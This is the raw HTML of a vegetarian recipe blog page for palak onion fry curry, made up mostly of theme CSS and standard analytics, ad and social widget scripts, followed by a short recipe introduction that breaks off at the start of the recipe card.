.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="async" src="https://www.googletagmanager.com/gtag/js?id=G-L23YCKKBB5" ></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-L23YCKKBB5');
</script>/*--------YT-Responsive--css------*/
.ytiframe{
position: relative;
width: 100%;
padding-bottom: 56.25%;
height: 0;
}
.ytiframe iframe{
position: absolute;
top:0;
left: 0;
width: 100%;
height: 100%;
}
/*---xxx-----YT--Responsive-css---xxxx----*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-104588D112'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-104588D112');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttps||(u=u.replace("https://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUFjf-oKFO7r8lmXyZudfZw7a_qsmhf9BlD_HQLLm2Q0r-ll2GQ2N2r6ha1pteDVm1wiKTily-8JdJ8MmrdrSbHs8VPDQiFACYkQFQbQ-uP-UwXgv5jz8TmtAvnhqjWtW3BQocTGg_W_Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
</meta>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=269586448263956946&amp;zx=8dc881be-d12a-48de-a497-05ade5d01d86' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=269586448263956946&amp;zx=8dc881be-d12a-48de-a497-05ade5d01d86' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6167216649768277 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML900'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 6;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://www.twitter.com/easy_vegrecipes' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/easyvegrecipes' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/eat_easyvegrecipes/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/easyvegrecipes/IYAl' title='rss'></a></li>
<li><a class='youtube' href='https://www.youtube.com/c/EATeasyvegrecipes' title='youtube'></a></li>
<li><a class='pinterest' href='https://in.pinterest.com/sailajaangara/pins/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.easyvegrecipes.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='E.A.T. easyvegrecipes ' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgOppyqtRxI_boTZqjICAafxgFGrl-gQ8PVBDKaKRKwdDu4uN6L2PgwoegJ_hUDffF2Nf1N_LaBdfwSkmTnPtPk9iFnSdidagJ__XCpweDdp_TJzpQcyrtT6mHRPi6WLPH_BKxRyOb-MGak3vJNlmxgeNt_1ZNudvtiJ7a-I5dJ2lMiORhaYl7e_Wiy=s150' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.easyvegrecipes.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.easyvegrecipes.com/p/recipe-index.html' itemprop='url'>Recipe Index</a></li>
<li itemprop='name'><a href='http://www.easyvegrecipes.com/p/httpswww.html' itemprop='url'>eBooks</a></li>
<li itemprop='name'><a href='http://www.easyvegrecipes.com/p/breakfasttiffins.html' itemprop='url'>Breakfast</a></li>
<li itemprop='name'><a href='http://www.easyvegrecipes.com/p/podi-collection-powders-collection.html' itemprop='url'>Podi Collection</a></li>
<li itemprop='name'><a href='http://www.easyvegrecipes.com/p/rasam-vari.html' itemprop='url'>Rasam Collection</a></li>
<li itemprop='name'><a href='http://www.easyvegrecipes.com/p/about-me_19.html' itemprop='url'>About Me</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML90'>
<div class='widget-content'>
<span>
<center><script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Home and Kitchen -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6167216649768277"
     data-ad-slot="3683062448"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></center></span>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGuZLYnU78lMvRpr3hK9L9QDMUD8d164MBaQgtJYM17fadWB5ey_0nEunC2zvUqvuCzIVdqvUzaVoO5hQ0pWNgdG5_sEmUCjXvgsVf_CdBfBo98RDXRyv58FAHVEGkpy0xHSMJqWSIBvrRN3M2IvcUweslBlKiCSK5YpKiq0OBfJGoz75XKY3pzwAw8SM/s1600/PalakOnionFry.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
palak Onion Fry Curry Recipe | How to make Palak Onion Fry Curry | (side dish for rice roti)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03680997642266554061' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03680997642266554061' rel='author' title='easyvegrecipes'>
<span itemprop='name'>easyvegrecipes</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.easyvegrecipes.com/2024/05/pala-onion-fry-curry.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.easyvegrecipes.com/2024/05/pala-onion-fry-curry.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2024-06-11T18:08:00+05:30'>June 11, 2024</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.easyvegrecipes.com/search/label/easy%20curry%20for%20roti' rel='tag'>easy curry for roti</a>,
<a href='https://www.easyvegrecipes.com/search/label/healthy%20spinach%20curry' rel='tag'>healthy spinach curry</a>,
<a href='https://www.easyvegrecipes.com/search/label/Indian%20vegetarian%20dishes' rel='tag'>Indian vegetarian dishes</a>,
<a href='https://www.easyvegrecipes.com/search/label/palak%20onion%20fry%20curry' rel='tag'>palak onion fry curry</a>,
<a href='https://www.easyvegrecipes.com/search/label/quick%20Indian%20curry%20recipes' rel='tag'>quick Indian curry recipes</a>,
<a href='https://www.easyvegrecipes.com/search/label/simple%20rice%20curry%20recipes' rel='tag'>simple rice curry recipes</a>,
<a href='https://www.easyvegrecipes.com/search/label/spinach%20and%20onion%20curry' rel='tag'>spinach and onion curry</a>,
<a href='https://www.easyvegrecipes.com/search/label/vegetarian%20curry%20recipes' rel='tag'>vegetarian curry recipes</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2021505085376580407' itemprop='articleBody'>
<meta content='Hi friends, thank you all for visiting my website and @EATeasyvegrecipes youtube channel. Today&#39;s recipe is palak onion fry curry. Palak...' name='twitter:description'/>
Hi friends, thank you all for visiting my website and @EATeasyvegrecipes youtube channel. Today's recipe is palak onion fry curry. Palak is one of the best leafy vegetable available everywhere  and we can get it throughout the year. Palak is good for health, it is rich in protien and iron. Palak or spinach and onion curry is an easy curry for roti. Palak onion fry is an Indian vegetarian dish obviously made with palak and onion. We normally like to have gravy curries for roti, so I tried this palak gravy recipe. It is an awesome curry for roti, everyone liked it. <br />

You can find some other easy curries for roti:<br />
<a href="https://www.easyvegrecipes.com/2023/09/soya-chunks-curry-recipe.html" target="_blank"><b><span style="color: #2b00fe;">Soya Chunks Curry</span></b></a><br />
<a href="https://www.easyvegrecipes.com/2022/11/Cauliflower-mixed-vegetable-curry.html" target="_blank"><b><span style="color: #2b00fe;">Cauliflower Curry</span></b></a><br />
<a href="https://www.easyvegrecipes.com/2023/04/meal-maker-curry.html" target="_blank"><b><span style="color: #2b00fe;">Meal Maker Curry</span></b></a><br />
<a href="https://www.easyvegrecipes.com/2015/07/palak-paneer-recipe.html" target="_blank"><b><span style="color: #2b00fe;">Palak Paneer</span></b></a><br />
<a href="https://www.easyvegrecipes.com/2020/04/methi-chaman.html" target="_blank"><b><span style="color: #2b00fe;">Methi Chaman</span></b></a><br />
<a href="https://www.easyvegrecipes.com/2023/04/palak-poriyal-recipe.html" target="_blank"><b><span style="color: #2b00fe;">Palak Poriyal</span></b></a><br />

<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGuZLYnU78lMvRpr3hK9L9QDMUD8d164MBaQgtJYM17fadWB5ey_0nEunC2zvUqvuCzIVdqvUzaVoO5hQ0pWNgdG5_sEmUCjXvgsVf_CdBfBo98RDXRyv58FAHVEGkpy0xHSMJqWSIBvrRN3M2IvcUweslBlKiCSK5YpKiq0OBfJGoz75XKY3pzwAw8SM/s1600/PalakOnionFry.jpg" style="display: block; padding: 1em 0; text-align: center; "><img alt="Palak Onion Fry" border="0" data-original-height="1200" data-original-width="1200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGuZLYnU78lMvRpr3hK9L9QDMUD8d164MBaQgtJYM17fadWB5ey_0nEunC2zvUqvuCzIVdqvUzaVoO5hQ0pWNgdG5_sEmUCjXvgsVf_CdBfBo98RDXRyv58FAHVEGkpy0xHSMJqWSIBvrRN3M2IvcUweslBlKiCSK5YpKiq0OBfJGoz75XKY3pzwAw8SM/s1600/PalakOnionFry.jpg"/></a></div>
<br />

Click the link for a detailed recipe video. Please like, share and subscribe to <a href="https://www.youtube.com/c/EATeasyvegrecipes" target="_blank"><b><span style="color: #2b00fe;">easyvegrecipes</span></b></a> YouTube channel for video recipes. And click the <b><span style="color: #2b00fe;">BELL</span></b> icon for further notifications. <br />
<br />
<iframe width="560" height="315" src="https://www.youtube.com/embed/ezL8uunvMSU?si=CI47_PAyLVV9LJ64" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe><br />
<br />
<style type="text/css">
#recipe-schema { border: 1px dashed #89D2BD; padding: 25px; background: #F1FEF9; font-size: 15px; margin-bottom: 10px; }
.recipe-schema-image { float: right; clear: right; margin-left: 10px; padding: 5px; background: #eee; border: 1px solid #ddd; }
.recipe-schema-name { font-size: 18px; font-name: verdanan; color:red }
.schema-primary-meta-data { margin-top: -25px; border-bottom: 1px solid #D0E3DF; padding-bottom: 20px; }
.recipe-schema-ingredients, .recipe-schema-instructions { font-weight: bold; font-name: verdana; color:red }
.recipe-schema-description { font-style: italic; font-name: verdana }
@media screen and (max-width: 550px){
.recipe-schema-image { float: none; clear: both; margin-bottom: 30px; margin-left: 0; }
}
</style>
<br /><!--Write general recipe information and/or step-by-step preparation photos here-->

<br /><div id="recipe-schema" itemscope itemtype="http://schema.org/Recipe">
<img alt="Palak Onion Fry Curry" class="recipe-schema-image" itemprop="image" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGuZLYnU78lMvRpr3hK9L9QDMUD8d164MBaQgtJYM17fadWB5ey_0nEunC2zvUqvuCzIVdqvUzaVoO5hQ0pWNgdG5_sEmUCjXvgsVf_CdBfBo98RDXRyv58FAHVEGkpy0xHSMJqWSIBvrRN3M2IvcUweslBlKiCSK5YpKiq0OBfJGoz75XKY3pzwAw8SM/s1600/PalakOnionFry.jpg" width="150"  />
<br /><div class="schema-primary-meta-data">
<span class="recipe-schema-name" itemprop="name">palak Onion Fry Curry Recipe | How to make Palak Onion Fry Curry | (side dish for rice roti)</span>
<br /><strong>Author: </strong><span itemprop="author">Sailaja Angara</span>

<br /><strong>Preparation Time: </strong><time datetime="PT10M" itemprop="prepTime">10M</time>
<br /><strong>Cooking time: </strong><time datetime="PT20M" itemprop="cookTime">20M</time>
<br /><strong>Servings: </strong><span itemprop="recipeYield">6</span>

</div>

<br /><span class="recipe-schema-description" itemprop="description">Palak or spinach and onion curry is an easy curry for roti. Palak onion fry is an Indian vegetarian dish obviously made with palak and onion.</span>

